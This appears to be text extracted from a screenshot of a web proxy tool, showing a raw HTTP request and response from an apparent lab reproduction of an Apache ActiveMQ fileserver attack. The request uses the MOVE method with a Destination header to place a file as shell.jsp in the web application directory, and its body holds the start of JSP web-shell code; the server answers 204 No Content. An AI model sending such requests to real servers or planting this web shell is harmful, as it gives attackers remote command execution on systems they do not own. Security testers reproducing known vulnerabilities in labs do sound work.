 Pretty 原始 \n Actions
1 move /fileserver/1.txt HTTP/1.1
2 Destination:file:///opt/activemq/webapps/api/shell.jsp
3 Host: 192.168.16.128:8161
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Connection: close
12 Content-Length: 759
13
14 <%@ page import="java.util.*,java.io.*"%>
<% %>
15 <HTML>
<BODY>
<FORM METHOD="GET" NAME="comments" ACTION="">
? Search... 没有匹配
Pretty 原始 Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search...